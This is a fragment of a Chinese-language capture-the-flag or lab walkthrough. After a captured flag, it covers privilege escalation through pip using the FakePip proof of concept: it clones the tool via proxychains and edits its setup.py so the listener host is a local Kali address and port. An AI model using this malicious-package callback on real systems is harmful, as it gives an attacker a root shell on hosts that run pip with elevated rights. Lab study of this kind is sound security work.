
flag:821ae63dbe0c573eff8b69d451fb21bc
提权pip:拓展思路
poc:https://github.com/0x00-0x00/FakePip
用代理下载FakePip包:
proxychains git clone https://github.com/0x00-0x00/FakePip.git

下载成功!
查看脚本机制并配置参数:
cd FakePip cat setup.py gedit setup.py

将lhost改为本地kali地址,端口可不变:
192.168.40.177 13372